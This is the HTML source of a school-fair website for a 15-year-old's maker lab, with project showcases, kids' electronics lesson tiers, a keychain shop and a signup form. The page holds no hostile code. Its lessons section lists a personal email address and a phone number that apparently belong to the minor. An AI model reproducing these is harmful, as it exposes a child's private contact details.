


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Ewoud's Maker Lab — Electronics Lessons for Kids</title>
<meta name="description" content="Meet Ewoud, a 15-year-old maker. Live robot demos, drawing machines, 3D printing, and hands-on electronics lessons for kids.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='20' fill='%2314142b'/><text x='50' y='72' font-size='62' text-anchor='middle' fill='%23ffd166' font-family='system-ui' font-weight='bold'>E</text></svg>">
<link rel="stylesheet" href="style.css">
</head>
<body>

<header class="site-header" id="top">
  <div class="container header-inner">
    <a class="logo" href="#top">
      <span class="logo-mark" aria-hidden="true">
        <svg viewBox="0 0 24 24" width="22" height="22" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2 L20 7 V17 L12 22 L4 17 V7 Z"/><path d="M12 2 V22"/><path d="M4 7 L12 12 L20 7"/><path d="M12 12 L12 22"/></svg>
      </span>
      Ewoud's Maker Lab
    </a>
    <nav class="site-nav" aria-label="Main">
      <a href="#projects">Projects</a>
      <a href="#lessons">Lessons</a>
      <a href="#shop">Shop</a>
      <a href="donations/" class="nav-cta">Donate</a>
      <a href="#signup">Sign up</a>
    </nav>
  </div>
</header>

<main>

  <!-- ============ HERO ============ -->
  <section class="hero">
    <div class="container hero-grid">
      <div class="hero-copy">
        <p class="hero-badge">
          <span class="live-dot" aria-hidden="true"></span>
          LIVE AT THE FAIR — see the drawing machine run!
        </p>
        <h1>Hi! I'm Ewoud. I teach kids <span class="accent">electronics</span>.</h1>
        <p class="hero-sub">
          I'm 15 and I build robots, drawing machines, and software for fun.
          At this booth: live demos, 3D prints you can buy, and hands-on
          electronics lessons for kids.
        </p>
        <div class="hero-actions">
          <a class="btn btn-primary" href="#signup">Book a lesson</a>
          <a class="btn btn-ghost" href="donations/">Support my projects</a>
        </div>
        <p class="hero-signups" id="counter-line">
          <span id="counter" class="counter">0</span> families have signed up for lessons already
        </p>
      </div>
    </div>
  </section>

  <!-- ============ TICKER ============ -->
  <div class="ticker" aria-hidden="true">
    <div class="ticker-track">
      <span>DRAWING MACHINES</span><span>✦</span><span>ROBOTS</span><span>✦</span>
      <span>3D PRINTING</span><span>✦</span><span>ELECTRONICS</span><span>✦</span>
      <span>CODING</span><span>✦</span><span>HAM RADIO</span><span>✦</span>
      <span>DRAWING MACHINES</span><span>✦</span><span>ROBOTS</span><span>✦</span>
      <span>3D PRINTING</span><span>✦</span><span>ELECTRONICS</span><span>✦</span>
      <span>CODING</span><span>✦</span><span>HAM RADIO</span><span>✦</span>
    </div>
  </div>

  <!-- ============ PROJECTS ============ -->
  <section class="section" id="projects">
    <div class="container">
      <p class="kicker">The stuff I built</p>
      <h2 class="section-title">Projects on display</h2>

      <div class="cards">

        <article class="card card-feature">
          <div class="card-top">
            <span class="chip chip-live">● LIVE DEMO</span>
            <h3>Drawbot</h3>
          </div>
          <p>
            A half-meter-square drawing machine I designed from scratch to be
            as fast and cheap as possible. CoreXY belts move the pen across the
            paper while a scotch-yoke mechanism lifts it between strokes.
            Watch it draw live at the booth.
          </p>
          <ul class="facts">
            <li>0.5 m × 0.5 m drawing area</li>
            <li>CoreXY belt design, NEMA17 steppers</li>
            <li>Arduino Uno brain, custom code</li>
            <li>Built for Hack Club Highway</li>
          </ul>
          <div class="tech">
            <span class="tag">Arduino</span><span class="tag">CoreXY</span>
            <span class="tag">Steppers</span><span class="tag">Custom code</span>
          </div>
        </article>

        <article class="card">
          <div class="card-top">
            <span class="chip">ROBOT</span>
            <h3>Tarmo5</h3>
          </div>
          <p>
            A fully 3D-printed, open-source robot car. I printed the chassis,
            wired the electronics, and got it driving — then made it mine.
            It's the project that turned me into a maker.
          </p>
          <ul class="facts">
            <li>Entirely 3D-printed frame</li>
            <li>Custom electronics + remote control</li>
            <li>Open-source build (Building Tarmo)</li>
          </ul>
          <div class="tech">
            <span class="tag">3D printing</span><span class="tag">RC</span>
            <span class="tag">Electronics</span>
          </div>
        </article>

        <article class="card">
          <div class="card-top">
            <span class="chip">PCB DESIGN</span>
            <h3>Ducktop2</h3>
          </div>
          <p>
            My second DIY laptop: a 16-inch x86 cyberdeck with a motherboard I
            designed myself in KiCad. Built around a LattePanda Mu with a
            direct eDP display connection and a low-profile mechanical
            keyboard — no dangling cables, no HDMI loop-back.
          </p>
          <ul class="facts">
            <li>16″ 2560×1600 display, Intel N305 compute</li>
            <li>Custom 8-layer motherboard, designed in KiCad</li>
            <li>1,225 footprints on the board, hand-routed</li>
            <li>Built-in RP2350 maker controller + radio hardware</li>
          </ul>
          <div class="tech">
            <span class="tag">KiCad</span><span class="tag">LattePanda Mu</span>
            <span class="tag">PCB design</span><span class="tag">eDP</span>
          </div>
        </article>

        <article class="card">
          <div class="card-top">
            <span class="chip">RC TANK</span>
            <h3>Tonk</h3>
          </div>
          <p>
            A fully 3D-printed RC tank I designed and built — tracks, wheels,
            and suspension bars all printed from my own STL files, driven by an
            Arduino with a motor shield. Independent track control, like the
            real thing.
          </p>
          <ul class="facts">
            <li>18-print frame, self-designed tracks &amp; suspension</li>
            <li>Arduino + motor shield control</li>
            <li>Custom firmware (tonk_control_v2)</li>
          </ul>
          <div class="tech">
            <span class="tag">3D printing</span><span class="tag">Arduino</span>
            <span class="tag">RC</span>
          </div>
        </article>

      </div>
    </div>
  </section>

  <!-- ============ LESSONS ============ -->
  <section class="section section-tint" id="lessons">
    <div class="container">
      <p class="kicker">My main thing</p>
      <h2 class="section-title">Electronics lessons for kids</h2>
      <p class="section-sub">
        Taught by a kid who loves this stuff. Small groups, hands-on, and
        everyone takes home something they built. No experience needed.
      </p>

      <div class="plans">
        <article class="plan">
          <h3>Spark Tier</h3>
          <p class="plan-tag">Build your first circuit!</p>
          <p class="plan-price">$40</p>
          <p class="plan-desc">90 min. workshop — breadboard &amp; parts included!</p>
          <ul>
            <li>Build your first circuit</li>
            <li>Learn how it works</li>
            <li>Keep your project</li>
          </ul>
          <a class="btn btn-primary" href="#signup">Sign up</a>
        </article>

        <article class="plan">
          <h3>Maker Tier</h3>
          <p class="plan-tag">Want to learn 3D printing?</p>
          <p class="plan-price">$60</p>
          <p class="plan-desc">2 hour workshop — with your printer</p>
          <ul>
            <li>Get to know your printer</li>
            <li>Design your first print</li>
            <li>Troubleshoot like a pro</li>
          </ul>
          <a class="btn btn-primary" href="#signup">Sign up</a>
        </article>

        <article class="plan">
          <h3>Invent Tier</h3>
          <p class="plan-tag">Make your electronics do more!</p>
          <p class="plan-price">$100</p>
          <p class="plan-desc">2.5 hour workshop — Arduino included!</p>
          <ul>
            <li>Code meets circuits</li>
            <li>Connect motors, lights, sensors</li>
            <li>Your project, your code</li>
          </ul>
          <a class="btn btn-primary" href="#signup">Sign up</a>
        </article>
      </div>

      <p class="custom-idea">Or… have your own idea for a workshop? Let's work something out!</p>

      <p class="fineprint">
        Questions? Email ewoud.vanvooren@gmail.com or call/text (781) 778-8616.
      </p>
    </div>
  </section>

  <!-- ============ SHOP ============ -->
  <section class="section" id="shop">
    <div class="container">
      <p class="kicker">Made here, printed here</p>
      <h2 class="section-title">3D-printed goodies</h2>
      <p class="section-sub">
        Designed and printed on my own printer. Two sizes, printed right in
        front of you.
      </p>

      <div class="shop-grid">
        <div class="shop-item">
          <h3>Small keychain</h3>
          <p>The 01776 keychain, pocket size.</p>
          <p class="shop-price">$3</p>
        </div>
        <div class="shop-item">
          <h3>Large keychain</h3>
          <p>The 01776 keychain, big and bold.</p>
          <p class="shop-price">$5</p>
        </div>
      </div>
    </div>
  </section>

  <!-- ============ SIGN UP ============ -->
  <section class="section section-tint" id="signup">
    <div class="container narrow">
      <p class="kicker">The part that matters</p>
      <h2 class="section-title">Tell me what you want to learn</h2>
      <p class="section-sub">
        Leave your details and I'll text or call you back after the fair.
        Takes 20 seconds — and if you're here with your kid, just point at the
        thing they liked and I'll find a class for it.
      </p>

      <form id="signup-form" class="form" novalidate>
        <div class="field-row">
          <div class="field">
            <label for="name">Your name</label>
            <input id="name" name="name" type="text" autocomplete="name" required placeholder="Jordan Smith">
          </div>
          <div class="field">
            <label for="kid_age">Kid's age <span class="opt">(optional)</span></label>
            <input id="kid_age" name="kid_age" type="number" min="1" max="18" placeholder="9">
          </div>
        </div>
        <div class="field-row">
          <div class="field">
            <label for="email">Email</label>
            <input id="email" name="email" type="email" autocomplete="email" placeholder="you@example.com">
          </div>
          <div class="field">
            <label for="phone">Phone</label>
            <input id="phone" name="phone" type="tel" autocomplete="tel" placeholder="(555) 555-5555">
          </div>
        </div>

        <fieldset class="field">
          <legend>What sounds fun? <span class="opt">(pick any)</span></legend>
          <div class="checks">
            <label class="check"><input type="checkbox" name="topics" value="Circuits & soldering"><span>Circuits &amp; soldering</span></label>
            <label class="check"><input type="checkbox" name="topics" value="Arduino"><span>Arduino programming</span></label>
            <label class="check"><input type="checkbox" name="topics" value="Robots"><span>Robots (Tarmo!)</span></label>
            <label class="check"><input type="checkbox" name="topics" value="Drawing machines"><span>Drawing machines</span></label>
            <label class="check"><input type="checkbox" name="topics" value="3D printing"><span>3D printing</span></label>
            <label class="check"><input type="checkbox" name="topics" value="Coding"><span>Coding &amp; video games</span></label>
            <label class="check"><input type="checkbox" name="topics" value="Not sure"><span>Not sure yet — surprise us</span></label>
          </div>
        </fieldset>

        <div class="field">
          <label for="message">Anything else? <span class="opt">(optional)</span></label>
          <textarea id="message" name="message" rows="3" placeholder="My daughter loved the drawing machine…"></textarea>
        </div>

        <div class="field honeypot" aria-hidden="true">
          <label for="website">Website</label>
          <input id="website" name="website" type="text" tabindex="-1" autocomplete="off">
        </div>

        <button type="submit" class="btn btn-primary btn-big" id="submit-btn">Count me in</button>
        <p class="form-status" id="form-status" role="status"></p>
      </form>

      <p class="fineprint form-alt">
        Form acting up? It still saves your spot and I'll reach out — or just grab me at the booth.
      </p>
    </div>
  </section>

</main>

<footer class="site-footer">
  <div class="container footer-inner">
    <p><strong>Ewoud's Maker Lab</strong> · 15 years old · Hack Clubber · builder of machines</p>
    <p class="footer-note">Site served from my Hack Club nest box and GitHub Pages. Made for the school fair — I can be found at the booth.</p>
  </div>
</footer>

<script src="config.js"></script>
<script src="app.js"></script>
</body>
</html>
</file>

